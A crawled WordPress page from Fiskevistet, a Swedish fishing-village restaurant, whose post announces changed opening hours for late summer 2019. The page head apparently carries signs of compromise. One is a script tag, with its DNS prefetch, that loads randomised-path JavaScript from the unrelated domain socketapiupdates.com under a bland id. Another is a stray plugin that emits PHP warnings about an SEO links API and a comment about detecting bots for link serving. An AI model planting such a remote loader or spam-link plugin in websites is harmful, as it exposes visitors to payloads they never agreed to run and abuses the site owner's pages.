

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://fiskevistet.se/2019/08/26/andrade-oppettider/
body_size: 28451
content:

Warning: Constant SEO_LINKS_API_ENDPOINT already defined in /customers/6/6/5/fiskevistet.se/httpd.www/wp-content/plugins/wordpress-plugin/wordpress-plugin.php on line 10

Warning: Cannot modify header information - headers already sent by (output started at /customers/6/6/5/fiskevistet.se/httpd.www/wp-content/plugins/wordpress-plugin/wordpress-plugin.php:10) in /customers/6/6/5/fiskevistet.se/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 621

Warning: Cannot modify header information - headers already sent by (output started at /customers/6/6/5/fiskevistet.se/httpd.www/wp-content/plugins/wordpress-plugin/wordpress-plugin.php:10) in /customers/6/6/5/fiskevistet.se/httpd.www/wp-content/plugins/onecom-vcache/vcaching.php on line 629
<!DOCTYPE html>
<html lang="sv-SE">
<head>
	<meta charset="UTF-8">
	<title>Ändrade öppettider! &#8211; Fiskevistet</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//socketapiupdates.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Fiskevistet &raquo; Webbflöde" href="http://fiskevistet.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fiskevistet &raquo; Kommentarsflöde" href="http://fiskevistet.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fiskevistet &raquo; Kommentarsflöde för Ändrade öppettider!" href="http://fiskevistet.se/2019/08/26/andrade-oppettider/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://fiskevistet.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffiskevistet.se%2F2019%2F08%2F26%2Fandrade-oppettider%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://fiskevistet.se/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ffiskevistet.se%2F2019%2F08%2F26%2Fandrade-oppettider%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://fiskevistet.se/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='http://fiskevistet.se/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://fiskevistet.se/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:visited{color:#1e73be;}a:hover, a:focus, a:active{color:#1abc9c;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation a, .menu-toggle{font-weight:bold;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-family:"Open Sans", sans-serif;font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}.site-info{font-size:11px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#26ade4;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#26ade4;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:5px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:59px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:59px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://fiskevistet.se/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://fiskevistet.se/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://fiskevistet.se/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<script src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<link rel="https://api.w.org/" href="http://fiskevistet.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://fiskevistet.se/wp-json/wp/v2/posts/684" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fiskevistet.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://fiskevistet.se/2019/08/26/andrade-oppettider/" />
<link rel='shortlink' href='http://fiskevistet.se/?p=684' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><link rel="pingback" href="http://fiskevistet.se/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-684 single-format-standard wp-embed-responsive wp-theme-generatepress ally-default right-sidebar nav-below-header one-container fluid-header active-footer-widgets-0 nav-aligned-left header-aligned-center dropdown-hover elementor-default elementor-kit-864" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Hoppa till innehåll">Hoppa till innehåll</a>		<header class="site-header" id="masthead" aria-label="Webbplats"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
							</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primär"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Meny</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-toppmeny" class=" menu sf-menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-34"><a href="http://fiskevistet.se/category-okategoriserade/">På gång</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33"><a href="http://fiskevistet.se/hem/">Hem</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32"><a href="http://fiskevistet.se/fiskevistet/">Restaurang Fiskevistet<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://fiskevistet.se/mat-cafe/">Fiskevistets meny</a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://fiskevistet.se/dagens-lunch/">Veckans Erbjudande</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://fiskevistet.se/omradet/">Fiskeläget</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://fiskevistet.se/aktiviteter/">Aktiviteter</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="http://fiskevistet.se/museet/">Museet</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="http://fiskevistet.se/overnattning/">Service &#038; Ställplatser</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="http://fiskevistet.se/kontakta-oss/">Kontakta oss</a></li>
</ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-684" class="post-684 post type-post status-publish format-standard hentry category-okategoriserade" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Ändrade öppettider!</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2019-08-26T11:48:35+02:00" itemprop="datePublished">26 augusti, 2019</time></span> <span class="byline">av <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://fiskevistet.se/author/annika/" title="Visa alla inlägg av Annika" rel="author" itemprop="url"><span class="author-name" itemprop="name">Annika</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p>Från och med tisdag den 27 augusti har restaurang Fiskevistet stängt på vardagarna. Restaurangen håller öppet lördagar och söndagar samt för bokningar till och med söndag den 15 september.</p>
		</div>

				<footer class="entry-meta" aria-label="Metadata för inlägg">
			<span class="cat-links"><span class="screen-reader-text">Kategorier </span><a href="http://fiskevistet.se/category/okategoriserade/" rel="category tag">Okategoriserade</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Inlägg">
			<div class="nav-previous"><span class="prev"><a href="http://fiskevistet.se/2019/08/21/forandring-i-menyn/" rel="prev">Förändring i menyn!</a></span></div><div class="nav-next"><span class="next"><a href="http://fiskevistet.se/2019/09/21/restaurangen-stanger-for-i-ar/" rel="next">Restaurangen stänger för i år!</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lämna en kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/08/26/andrade-oppettider/#respond" style="display:none;">Avbryt svar</a></small></h3><form action="http://fiskevistet.se/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Kommentar</label><textarea autocomplete="new-password"  id="f042c00eb9"  name="f042c00eb9"   cols="45" rows="8" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a6d2a55e70335ff3fdd567bc394a0c6d" );document.getElementById("f042c00eb9").setAttribute( "id", "comment" );</script></p><label for="author" class="screen-reader-text">Namn</label><input placeholder="Namn *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-post</label><input placeholder="E-post *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Webbplats</label><input placeholder="Webbplats" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Spara mitt namn, min e-postadress och webbplats i denna webbläsare till nästa gång jag skriver en kommentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicera kommentar" /> <input type='hidden' name='comment_post_ID' value='684' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
